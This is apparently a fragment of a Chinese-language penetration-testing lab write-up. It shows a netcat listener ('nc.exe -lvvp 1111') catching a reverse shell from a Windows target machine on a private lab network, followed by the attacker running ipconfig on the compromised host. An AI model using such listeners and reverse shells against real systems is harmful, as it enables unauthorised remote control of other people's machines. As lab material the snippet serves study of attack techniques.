 PS D:\tools\NC> .\nc.exe -lvvp 1111
listening on [any] 1111 ...
connect to [192.168.3.27] from BM-2008 [192.168.3.29] 49206
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>ipconfig
ipconfig
靶机IP
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f54e:70f5:12f0:9569%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.29
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{B942738B-03AC-4053-9F29-E84AE5F5553E}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :